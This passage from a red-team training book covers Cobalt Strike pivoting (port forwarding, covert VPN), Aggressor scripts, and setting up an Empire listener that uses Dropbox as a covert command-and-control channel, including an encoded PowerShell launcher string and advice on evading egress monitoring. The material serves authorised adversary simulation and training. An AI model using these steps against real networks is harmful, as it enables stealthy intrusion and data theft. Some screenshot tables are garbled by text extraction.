| [+]  | started reverse port forward on 80 to 192.168.2.7:8080 |
| [*]  | Tasked beacon to forward port 80 to 192.168.2.7:8080   |
| [+]  | host called home, sent: 10 bytes                       |

• **Deploy VPN**: This features allows us to pivot through VPN using the covert VPN feature. Covert VPN creates a network interface from the system where the team server is running to the target network. To set up a VPN we right-click on the host, choose **Pivoting** | **Deploy VPN**:

| note |               | pid    |                | last   |      |
|------|---------------|--------|----------------|--------|------|
|      | Inter         | ract   | 1              |        | 83ms |
|      | Acce          |        | -              |        |      |
|      | Acce          | .55    |                |        |      |
|      | <u>E</u> xplo | ore≯   |                |        |      |
|      | <u>P</u> ivot | ting 🕨 | SOCKS          | Server |      |
|      | <u>S</u> pav  | vn     | Listene        | er     |      |
|      | S <u>e</u> ss | ion ≀  | <u>D</u> eploy | / VPN  |      |
|      |               |        |                |        |      |
|      |               |        |                |        |      |

A new window will open, where we can choose the destination network and add a network interface by clicking on the **Add** button:

| • •                    | Deploy VPN Client |                   |
|------------------------|-------------------|-------------------|
| IPv4 Address           | IPv4 Netmask      | Hardware MAC      |
| 192.168.2.14           | 255.255.255.0     | 08:00:27:2D:4D:E0 |
|                        |                   |                   |
|                        |                   |                   |
|                        |                   |                   |
|                        |                   |                   |
| Local Interface:       |                   | - Add             |
| Local Interface.       |                   | Adu               |
| Clone host MAC address | 5                 |                   |
|                        | Deploy Help       |                   |
We then specify the interface name, the MAC address, the port number, and the channel to use for tunneling:

| •••                                  | Setup Interface                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| Start a network<br>client is deploye | c interface and listener for CovertVPN. When a CovertVPN ed, you will have a layer 2 tap into your target's network. |
| Interface:                           | phear0                                                                                                    |
| MAC Address:                         | 52:3d:82:0b:e4:7c                                                                                                    |
| Local Port:                          | 3589                                                                                                    |
| Channel:                             | UDP 🔹                                                                                                    |
|                                      | Launch Help                                                                                                    |

For best performance, we recommend the UDP channel. The UDP channel has the least amount of overhead compared to the TCP and HTTP channels. Alternatively, the ICMP, HTTP, or TCP (bind) channels can be used to bypass firewalls:

|                  |           | Deploy VPN Client |                   |
|------------------|-----------|-------------------|-------------------|
| IPv4 Address     | ]         | (Pv4 Netmask      | Hardware MAC      |
| 192.168.2.14     | 2         | 255.255.255.0     | 08:00:27:2D:4D:E0 |
|                  |           |                   |                   |
|                  |           |                   |                   |
|                  |           |                   |                   |
|                  |           |                   |                   |
| Local Interface: | phear0    |                   | Add               |
| Clone host MA    | C address |                   |                   |
|                  |           | Deploy Help       |                   |

Once the interface is created, we click on the **Deploy** button and the interface will be created. We can view the list of currently active VPN channels from the **Cobalt Strike** menu, as shown in the following screenshot:



# **Aggressor Scripts**

Aggressor Scripts is the scripting language for Cobalt Strike 3.0 and above. It can be considered as a successor to the Cortana scripting language, which is used by Armitage. Aggressor Scripts is described on Cobalt Strike's official website as follows:

"Aggressor Scripts is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots. Its purpose is two-fold. We may create long running bots that simulate virtual red team members, hacking side-by-side with you. We may also use it to extend and modify the Cobalt Strike client to our needs." There are a lot of Aggressor Scripts available on the internet which have been developed by users across the globe to perform various tasks. Most of these are available on GitHub. In this section, we will learn how to load the scripts on our Cobalt Strike client and run them.

- 1. First we can download the scripts from the website: https://github.com/ bluscreenofjeff/AggressorScripts.
- 2. To load a script permanently on our client, we go to the **Cobalt Strike** menu and click on the **Script Manager** option:



3. In the tab which opens, click on the **Load** button:

| 4 <b>T</b> |   |                |   |         |   |                         |
|------------|---|----------------|---|---------|---|-------------------------|
| Event Log  | х | Script Console | х | Scripts | Х |                         |
| path       |   |                |   |         |   |                         |
|            |   |                |   |         |   |                         |
|            |   |                |   |         |   |                         |
|            |   |                |   |         |   |                         |
|            |   |                |   |         |   | Load Unload Reload Help |

4. We then browse to the directory where we downloaded our script. Choose the script we want to load and click on the **Open** button, shown as follows:

| 0                                                                                                    |                  | Load a script                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Look In: 🔁 A                                                                                                    | AggressorScripts | •                                                                                                    | ) 🖄 🗞 🖆 📰 🗉                                                                                                    |
| <ul> <li>Beaconpire</li> <li>CCDC</li> <li>OPSEC Profiles</li> <li>apache-style-weblog-output.cna</li> <li>beacon_to_empire.cna</li> <li>beaconestablishednote.cna</li> <li>beaconid_note.cna</li> <li>checkin_jobs_context.cna</li> <li>eventlog-to-slack.cna</li> <li>forcecheckin_cna</li> </ul> |                  | <ul> <li>LICENSE</li> <li>mass-dcsync.cna</li> <li>mimikatz-every-30m.cna</li> <li>mimikatz-timestamp-note-BETA.</li> <li>ping_aliases.cna</li> <li>powershell.cna</li> <li>ps-window-alias.cna</li> <li>README.md</li> <li>silver-tickets.cna</li> </ul> | <ul> <li>slack-notify-webhit.c</li> <li>sleep-down-when-no</li> <li>sleeptimer.cna</li> <li>cna istale-beacon-notifier</li> <li>timestamped_activity</li> </ul> |
| File Name:<br>Files of Type:                                                                                                    | All Files        | slack-notify-beacon.cna                                                                                                    | Open Cancel                                                                                                    |

5. In this example, we have loaded two scripts that will run ping\_aliases.cna: and ps-window-alias:

| * *           |                     |                 | ~~~~                    |
|---------------|---------------------|-----------------|-------------------------|
| Event Log X   | Script Console X    | Scripts X       |                         |
| path          |                     |                 |                         |
| /Users/Himans | hu/Downloads/Aggres | sorScripts/ps-w | vindow-alias.cna        |
| /Users/Himans | hu/Downloads/Aggres | sorScripts/ping | _aliases.cna            |
|               |                     |                 |                         |
|               |                     |                 |                         |
|               |                     |                 | Load Unload Reload Help |

6. Upon opening the script in Notepad, we can see that it has created two new aliases. The first, <code>qping</code> command, is used to ping a host with one ping packet, while the second, <code>smbscan</code>, is used to run a scan on port 445 on a particular host or a range of hosts:

```
ping_aliases.cna
#author bluescreenofjeff
#alias for "qping" to "shell ping -n 1 [target]" and "smbscan" to "portscan [target] 445
none"
#register help
beacon_command_register("qping", "send one ping packet with shell",
        "Synopsis: qping [target]\n\n" .
        "Send one ping packet with the command: shell ping -n 1 [target]");
#setting the alias
alias qping {
        binput($1,"shell ping -n 1 $2");
        bshell($1,"ping -n 1 $2");
}
#register help
beacon_command_register("smbscan", "portscans port 445 without ping discovery",
        "Synopsis: smbscan [target]\n\n" .
        "Scans SMB with the command: portscan [targets] none\n\n" .
        "[targets] is a comma separated list of hosts to scan. You may also specify\n" .
        "IPv4 address ranges (e.g., 192.168.1.128-192.168.2.240, 192.168.1.0/24)");
#setting the alias
alias smbscan {
        binput("portscan $1 445 none");
        bportscan($1, $2, "445", "none");
```

7. To test the script, we interact with our beacon and run the <code>qping 8.8.8.8</code> command:

```
beacon> qping 8.8.8.8
beacon> shell ping -n 1 8.8.8.8
[*] Tasked beacon to run: ping -n 1 8.8.8.8
[+] host called home, sent: 25 bytes
[+] received output:
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=2ms TTL=122
Ping statistics for 8.8.8.8:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 2ms, Maximum = 2ms, Average = 2ms
```

From the preceding screenshot we can see that it executes ping command through the shell on the host.

8. We also had another script loaded, ps-windows-alias. This window creates an alias command that opens the process pane of the selected host:



Running the command will open the process pane, shown as follows:

| Evention X | Script Console X | Scripts X | Beacon 192,168,0.95@2532 X  | Processes 192.168.0.95@2532 X           |
|------------|------------------|-----------|-----------------------------|-----------------------------------------|
|            |                  |           | Dedecin 152.100.0.55@2552 X | ······································  |
| PID        | PP               | ID        | Name                        | Arch                                    |
| 0          | 0                |           | [System Process]            |                                         |
| 4          | 0                |           | System                      |                                         |
| 268        | 4                |           | smss.exe                    |                                         |
| 336        | 32               | 8         | csrss.exe                   |                                         |
| 372        | 364              | 4         | csrss.exe                   |                                         |
| 396        | 32               | 8         | wininit.exe                 |                                         |
| 404        | 364              | 4         | winlogon.exe                |                                         |
| 464        | 39               | 6         | services.exe                |                                         |
| 480        | 39               | 6         | lsass.exe                   |                                         |
| 488        | 39               | 6         | lsm.exe                     |                                         |
| 588        | 464              | 4         | svchost.exe                 |                                         |
| 648        | 464              | 4         | VBoxService.exe             |                                         |
| 712        | 464              | 4         | svchost.exe                 |                                         |
| 844        | 464              | 4         | svchost.exe                 |                                         |
| 880        | 464              | 4         | svchost.exe                 |                                         |
|            |                  |           | Kill                        | efresh Inject Log Keystrokes Screenshot |

### Summary

In this chapter, we learned about the listener module of Cobalt Strike along with its type and usage. We then learned about beacons and their features. We also saw examples of different features of beacons, both through the beacon menu and the beacon console. After that, we looked at different methods of pivoting using Cobalt Strike. Finally, we explored Aggressor Script and its use in Cobalt Strike.

#### Questions

- 1. Is cobalt strike free?
- 2. Can Cobalt Strike communicate with any other C2?
- 3. How can we slip through the scanners and Indicator of Compromise (IOCs).
- 4. Does Cobalt Strike use Metasploit Framework?

# **Further reading**

For more information on the topics discussed in this chapter, visit the following links:

- A Red Teamer's guide to pivoting: https://artkond.com/2017/03/23/ pivoting-guide/
- SSH and Meterpreter Pivoting Techniques: https://highon.coffee/blog/sshmeterpreter-pivoting-techniques/
- Aggressor Scripts: https://github.com/bluscreenofjeff/AggressorScripts
- HOWTO: Port Forwards through a SOCKS proxy: https://blog. cobaltstrike.com/2016/06/01/howto-port-forwards-through-a-socks-proxy/
- Kerberos Attacks: https://www.cyberark.com/blog/kerberos-attacks-whatyou-need-to-know/

# **10** C2 - Master of Puppets

Almost everyone who is involved with cybersecurity will already have a clear idea about what a Command and Control server is. In case you don't know, a Command and Control server, also known as a C&C or a C2, is generally used in cyberattacks. It is a system that controls all the infected systems (the bots or zombies) that were infected by the attacker in a malware or phishing attack. A C2 is controlled by an attacker and is used to send commands to perform different tasks such as a DDoS attack, spamming, stealing data from bots, or spreading malware. The question remains, therefore, if C2s are used by cyber criminals to execute a cyberattack, does that makes Red Team operations illegal?

Many people still have a misunderstanding about the motivation behind red team operations. The idea of red team is not to hack into an organization and steal the data with a negative motivation. Instead, red team operations are a simulation carried out by professionals who mimic cybercriminals. Just as cybercriminals use C2 servers for cyberattacks, Red Team professionals also use C2 servers to perform simulated cyberattacks on an organization.

The motivation of a red team is not to protect the organization from an attack. It is to attack the organization just as a cybercriminal would, but to report the attack to the blue team as well. The blue team are the defenders of the organization; they'll be the ones responsible for detecting any malicious or harming activity.

In this chapter, we will cover the following topics:

- Introduction to C2
- Cloud-based file sharing using C2
- C2 covert channels

#### **Technical requirements**

• Linux

• Empire

#### **Introduction to C2**

In a Red Team engagement, the C2s that are installed and configured are the team servers that are used to manage the reverse connections. In the previous chapters, we have covered Koadic, Armitage, Cobalt Strike, and Empire. All of these tools have one thing in common: they are frameworks that can get a reverse connection and manage multiple connections at the same time. These C2s are crucial in a red team engagement. From the basic instances that we looked at in previous chapters, we now have to think bigger.

One of the biggest issues in red team operations is the detection of the payload by antivirus software or firewalls. Even if our payload is not detected, the outgoing connection (also known as egress traffic) from the target server may well be detected by the monitoring team. How can we perform a red team operation without our Redirector or C2 being blacklisted or burned?

#### **Cloud-based file sharing using C2**

In a situation the one described previously, organizations monitor the outgoing connection very closely so it is difficult to get access without getting detected. Fortunately, many organizations use cloud-based file sharing services from project execution to delivery. Their trust on these cloud-based file sharing services is often immovable. As a red teamer, we are going to exploit this trust so that we can get access in a far stealthier manner.

We are going to make the cloud-based file sharing service a **middle-man** to set up the communication playground between the target server and the Empire C2:



Assuming that the Empire C2 is properly installed and configured, we will be using Dropbox and Microsoft's OneDrive for the cloud-based file sharing C2.

#### Using Dropbox as the C2

Dropbox is a file-hosting service that offers cloud storage, file synchronization, a personal cloud, and client software. In this case, we will be using Dropbox to store our payload so that the target connects to Dropbox and downloads it. Let's check the current listeners for now using the listeners command. This will bring us to the listeners menu and show us the list of active listeners as well. We can then execute the uselisteners dbx command in the listeners menu to open the Dropbox Empire listeners module:

| (Empire) > listeners               |                                |                                                                            |                |          |  |  |  |
|------------------------------------|--------------------------------|----------------------------------------------------------------------------|----------------|----------|--|--|--|
| [*] Active list                    | eners:                         |                                                                            |                |          |  |  |  |
| Name                               | Module                         | Host                                                                       | Delay/Jitter   | KillDate |  |  |  |
| Empire<br>DeathStar                | http<br>http                   | http:// <b>CCT.110.121.20.44</b> 3/<br>https:// <b>CCT.110.121.20.44</b> 3 | 5/0.0<br>5/0.0 |          |  |  |  |
| (Empire: listen<br>(Empire: listen | ers) > uselisten<br>ers/dbx) > | er dbx                                                                     |                |          |  |  |  |

Upon executing the info command, we can see the options available for this listener:

| (Empire: listeners/                  | dbx) > info   |                                                                                                    |                                                                                                    |
|--------------------------------------|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name: Dropbox<br>Category: third_par | ty            |                                                                                                    |                                                                                                    |
| Authors:<br>@harmjØy                 |               |                                                                                                    |                                                                                                    |
| Description:<br>Starts a Dropbox     | listener.     |                                                                                                    |                                                                                                    |
| Dropbox Options:                     |               |                                                                                                    |                                                                                                    |
| Name                                 | Required      | Value                                                                                                    | Description                                                                                                    |
| SlackToken<br>DefaultProfile         | False<br>True | /admin/get.php,/news.php,/login/<br>process.php1Mozilla/5.0 (Windows<br>NT 6.1; WOW64; Trident/7.0;<br>rv:11.0) like Gecko | Your SlackBot API token to communicate with your Slack instance.<br>Default communication profile for the agent. |
| KillDate                             | False         |                                                                                                    | Date for the listener to exit (NM/dd/yyyy).                                                                      |
| Name                                 | True          | dropbox                                                                                                    | Name for the listener.                                                                                           |
| ResultsFolder                        | True          | /results/                                                                                                    | The nested Dropbox results folder.                                                                               |
| Launcher                             | True          | powershell -noP -sta -w 1 -enc                                                                                             | Launcher string.                                                                                                 |
| DefaultDelay                         | True          | 60                                                                                                    | Agent delay/reach back interval (in seconds).                                                                    |
| TaskingsFolder                       | True          | /taskings/                                                                                                    | The nested Dropbox taskings folder.                                                                              |
| APIToken                             | True          |                                                                                                    | Authorization token for Dropbox API communication.                                                               |
| WorkingHours                         | False         |                                                                                                    | Hours for the agent to operate (09:00-17:00).                                                                    |
| DefaultJitter                        | True          | 0.0                                                                                                    | Jitter in agent reachback interval (0.0-1.0).                                                                    |
| SlackChannel                         | False         | #general                                                                                                    | The Slack channel or DM that notifications will be sent to.                                                      |
| StagingKey                           | True          | W_xdQ@i& 3.IM-mGATk:XL1^+0vP{Bz?                                                                                           | Staging key for initial agent negotiation.                                                                       |
| PollInterval                         | True          | 5                                                                                                    | Polling interval (in seconds) to communicate with the Dropbox Server.                                            |
| DefaultLostLimit                     | True          | 10                                                                                                    | Number of missed checkins before exiting                                                                         |
| StagingFolder                        | True          | /staging/                                                                                                    | The nested Dropbox staging folder.                                                                               |
| BaseFolder                           | True          | /Empire/                                                                                                    | The base Dropbox folder to use for comms.                                                                        |

The option that we need to set is the API token. The API token can be retrieved only after registering to Dropbox and going to the http://www.dropbox.com/developers/apps/create link.

In step one, we need to select Dropbox API.

| $\leftrightarrow$ $\rightarrow$ C $\$ Dropbox, Inc [US] $ $ https://www.dropl | box.com/developers/apps/create                                              | 🎓 🦓 💩 🦓 🧶 🖗 😫 😣 :                                                                              |
|-------------------------------------------------------------------------------|-----------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|
| ÷                                                                             | Create a new app on the DBX Platform                                        | 🗘 🕑 Zircanavo Abyss -                                                                          |
| API v2<br>My apps                                                             | 1. Choose an API                                                            |                                                                                                |
| API Explorer<br>Documentation<br>HTTP<br>.NET                                 | Dropbox API<br>For apps that need to access files in<br>Dropbox. Learn more | Dropbox Business API<br>For apps that need access to Dropbox<br>Business team info. Learn more |
| Java<br>JavaScript<br>Python<br>Swift                                         | 2. Choose the type of access you need                                       |                                                                                                |
| Objective-C<br>Community SDKs                                                 | 3. Name your app                                                            |                                                                                                |
| References                                                                    |                                                                             |                                                                                                |
| Authentication types<br>Branding guide<br>Content hash                        |                                                                             | Create app                                                                                     |
| Data ingress guide                                                            |                                                                             |                                                                                                |

In step two, we need to choose which type of access we need. This can be either:

- **App folder**: This gives us access to a single folder that is created specifically for our app
- Full Dropbox: This gives us access to all files and folders in our Dropbox

#### Let's choose **App folder** for now. In step three, let's give a name to our app:

| ← → C                                                                   | ox.com/developers/apps/create 🚖 🖧 🖧                                                                                                    | 🚇 省 🖗 🔝 🔴 🗄 |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| API Explorer<br>Documentation<br>HTTP<br>.NET                           | Dropbox API<br>For apps that need to access files in<br>Dropbox. Learn more<br>Dropbox Business API<br>Business team info. Learn more<br>Business team info. Learn more |             |
| Java<br>JavaScript<br>Python                                            | 2. Choose the type of access you need                                                                                                    |             |
| Swift                                                                   | Learn more about access types                                                                                                    |             |
| Objective-C<br>Community SDKs                                           | • App folder – Access to a single folder created specifically for your app.                                                                                             |             |
| References<br>Authentication types                                      | Full Dropbox – Access to all files and folders in a user's Dropbox.                                                                                                    |             |
| Branding guide<br>Content hash<br>Data ingress guide<br>Namespace guide | 3. Name your app                                                                                                    |             |
| Content access guide                                                    | ZAbyssC2                                                                                                    |             |
| Developer guide<br>OAuth guide<br>v2 migration guide<br>Webhooks        | I agree to Dropbox API Terms and Conditions                                                                                                    |             |
| Chooser                                                                 |                                                                                                    |             |
| Saver                                                                   | Create app                                                                                                    |             |
| API v1                                                                  |                                                                                                    |             |

Click on the **Create app** button to create the app. After doing so, the app dashboard will look as follows:

| API V2 Settings   Branding Analytics   My apps   API Explorer   Documentation   HTTP   .NET Development users   Java   Java   Java   JavaScript   Permission type   App folder name   ZAbyssC2   Community SDKs   References   App key   Apps scrett   Branding guide   Content hash   OAuth 2   Referencet sguide   Authentication types   Branding guide   Content access guide   Authentication types   App scrett   Branding guide   Content access guide   Authentication type   Authentication type   App key   Authentication type   App scrett   Branding guide   Content access guide   Authentication type   Authentication type   App scrett   Branding guide   Content access guide   Authentication type   Authentication type   App key   Apps scrett   Branding guide   Content access guide   Authentication type   App key   Apps scrett   Branding guide   Content access guide   Authentication type   App key   Apps scrett   Branding guide   Content access guide   Authentication type <th>← → C</th> <th>nc [US]   https://v</th> <th>www.dropbox.c</th> <th>om/developers/apps</th> <th>s/info</th> <th></th> <th>x 🐴 🕹 🔩</th> <th>ABP</th> <th>92</th> <th>2 🕅</th> <th>0</th> <th>:</th>                                                                                                    | ← → C                                                | nc [US]   https://v   | www.dropbox.c | om/developers/apps | s/info              |   | x 🐴 🕹 🔩                 | ABP | 92 | 2 🕅 | 0 | : |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----------------------|---------------|--------------------|---------------------|---|-------------------------|-----|----|-----|---|---|--|
| API v2 Settings Branding Analytics   W v3 pps Filt Status Development Apply for production   Documentation Status Development Apply for production   HTTP Development users Only you Enable additional users   Java JavaScript Permission type App folder @   Swift Objective-C App folder name ZAbyssC2 Change   Objective-C App key App screet Show   Authentication type App screet Show   Branding guide OAuth 2 Refirect URis   Content hash OAuth 2 Apleret URis   Content cass guide Inters/ (http allowed for localhost) Add   Namespace guide Allow  Allow    OAuth guide Interset URis Interset URis   V2 migration guide Generated access token @                                                                                                    | ÷                                                    | ZAbyssC2              |               | App creat          | ted.                | ¢ | Zircanavo Abyss •       |     |    |     |   |   |  |
| My apps         API Explorer       Status       Development       Apply for production         HTTP       Image: mass of the status       Development users       Only you       Enable additional users         Java       Image: mass of the status       App folder @       Image: mass of the status       Enable additional users         Java       Image: mass of the status       App folder @       Image: mass of the status       Image: mass of the status         Java       Permission type       App folder @       Image: mass of the status       Image: mass of the status         Java       App folder name       ZAbyssC2       Change         Community SDKs       App secret       Show       Image: mass of the status       Add         References       App secret       Show       Image: mass of the status       Add         Data ingress guide       Image: mass of the status       Add       Image: mass of the status       Add         Developer guide       Allow implicit grant @       Allow @       Image: mass of the status       Add         V2 migration guide       Image: mass of the status       Allow @       Image: mass of the status       Add         V2 migration guide       Generated access token @       Generated access token @       Generated access token @ <th th=""></th>                                                                                                    |                                                      | API v2                | Settings      | Branding           | Analytics           |   |                         |     |    |     |   |   |  |
| API Explorer Status Development Apply for production   HTTP .NET Development users Only you Enable additional users   Java                                                                                                    | My apps                                              |                       |               |                    |                     |   |                         |     |    |     |   |   |  |
| HTTP   .NET Development users   Java   JavaScript   Python   Swift   Objective-C   Objective-C   Community SDKs   App folder name   ZAbyssC2   Change   Pranding guide   Content hash   OAuth 2   References   App secret   Show   Pranding guide   Content cacess guide   Namespace guide   OAuth 2   Allow   OAuth guide   V2 migration guide                                                                                                    | API Explorer<br>Documentation                        | Status                |               | Development        |                     |   | Apply for production    |     |    |     |   |   |  |
| java Gript JavaScript App folder anne ZAbyssC2 Change Change Chan | HTTP<br>.NET                                         | Development u         | sers          | Only you           |                     |   | Enable additional users |     |    |     |   |   |  |
| Swift     App folder name     ZAbyssC2     Change       Objective-C     App key     Change       community SDKs     App key     App key       Authentication types     App secret     Show       Branding guide     Show     Branding guide       Content hash     OAuth 2     Redirect URIs       Data ingress guide     Inttps:// (http allowed for localhost)     Add       Namespace guide     Allow implicit grant @     Allow Implicit grant @       OAuth guide     Intuge     Intuge                                                                                                    | JavaScript<br>Python                                 | Permission type       | e             | App folder 🕤       |                     |   |                         |     |    |     |   |   |  |
| Community SDKs       App key       App secret       App secret       Branding guide       Content hash     OAuth 2       Redirect URIs       Data ingress guide       Namespace guide       Content access guide       Oeveloper guide       OAuth guide       V2 migration guide                                                                                                    | Swift<br>Objective-C                                 | App folder nam        | ie            | ZAbyssC2           |                     |   | Change                  |     |    |     |   |   |  |
| Branding guide     Content hash     OAuth 2     Redirect URIs       Data ingress guide     https:// (http allowed for localhost)     Add       Namespace guide     Allow implicit grant      Add       Content access guide     Allow implicit grant      Add       Developer guide     Allow         OAuth guide     v2 migration guide     Generated access token                                                                                                    | Community SDKs<br>References<br>Authentication types | App key<br>App secret |               | Show               |                     |   |                         |     |    |     |   |   |  |
| Data ingress guide   Namespace guide   Content access guide   Developer guide   OAuth guide   v2 migration guide   Generated access token                                                                                                    | Branding guide<br>Content hash                       | OAuth 2               |               | Redirect URIs      |                     |   |                         |     |    |     |   |   |  |
| Content access guide     Allow implicit grant       Developer guide     Allow       OAuth guide     v2 migration guide       Generated access token     0                                                                                                    | Data ingress guide<br>Namespace guide                |                       |               | https:// (http all | owed for localhost) |   | Add                     |     |    |     |   |   |  |
| Developer guide Allow  CAuth guide V2 migration guide Generated access token                                                                                                    | Content access guide                                 |                       |               | Allow implicit g   | rant 🕧              |   |                         |     |    |     |   |   |  |
| v2 migration guide Generated access token 💿                                                                                                    | Developer guide<br>OAuth guide                       |                       |               | Allow              | *                   |   |                         |     |    |     |   |   |  |
|                                                                                                    | v2 migration guide                                   |                       |               | Generated acce     | ss token 🌐          |   |                         |     |    |     |   |   |  |

To generate the APIToken, click on the **Generate** button under the **Generated access token** header:

| OAuth 2               | Redirect URIs                                                            |
|-----------------------|--------------------------------------------------------------------------|
|                       | https:// (http allowed for localhost) Add                                |
|                       | Allow implicit grant 🔞                                                   |
|                       | Allow                                                                    |
|                       | Generated access token 👩                                                 |
|                       | Generate                                                                 |
| Chooser/Saver domains | example.com Add                                                          |
|                       | If using the Chooser or the Saver on a website, the domain of that site. |
| Webhooks              | Webhook URIs 👩                                                           |

Use this newly generated APIToken in the Empire dbx listener:

| Redirect URIs                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| https:// (http allowed for localhost) Add                                                                                                   |  |  |  |  |  |
| Allow implicit grant 🕜                                                                                                    |  |  |  |  |  |
| Allow -                                                                                                    |  |  |  |  |  |
| Generated access token 👩                                                                                                    |  |  |  |  |  |
| mrO4Mak                                                                                                    |  |  |  |  |  |
| This access token can be used to access your account (zircanavo.abyss@gmail.com) via the API.<br>Don't share your access token with anyone. |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |

Set the APIToken option and start the dbx listener:

| <pre>(Empire: listeners/dbx) &gt; set APIToken f</pre>            |                                                                                                    |                                                      |                          |          |  |  |  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|--------------------------|----------|--|--|--|
| (Empire: listeners/<br>(Empire: listeners/<br>(Empire: listeners) | <pre>(Empire: listeners/dbx) &gt; (Empire: listeners/dbx) &gt; back (Empire: listeners) &gt; list</pre> |                                                      |                          |          |  |  |  |
| [.] ACLIVE LISTERE                                                |                                                                                                    |                                                      |                          |          |  |  |  |
| Name                                                              | Module                                                                                                  | Host                                                 | Delay/Jitter             | KillDate |  |  |  |
| dropbox<br>Empire<br>DeathStar                                    | dbx<br>http<br>http                                                                                     | http://207010012020:443/<br>https://207010012020.443 | 60/0.0<br>5/0.0<br>5/0.0 |          |  |  |  |

When the listener is ready, Empire will create a folder for itself.

| $\leftrightarrow$ $\rightarrow$ C $\$ Dropbox, Inc [US] | https://www.dropbox.com/home/Apps/ZAbyssC2 |            |           | x 🖉 🛆   | -fo 😫 🤗 😰 🗎 🕒 :                |
|---------------------------------------------------------|--------------------------------------------|------------|-----------|---------|--------------------------------|
| .⇔                                                      | Dropbox > Apps > ZAbyssC2                  |            |           | Q Searc | ☆ Upgrade account              |
| Files                                                   | Name +                                     | Modified + | Members - | :≡ •    |                                |
| My files<br>Sharing                                     | Empire                                     |            | Only you  |         | Upload<br>Only you have access |
| File requests<br>Deleted files                          |                                            |            |           |         | New folder Create new file     |
|                                                         |                                            |            |           |         | Show deleted files             |
|                                                         |                                            |            |           |         |                                |

Inside the Empire folder, we can see three different folders:

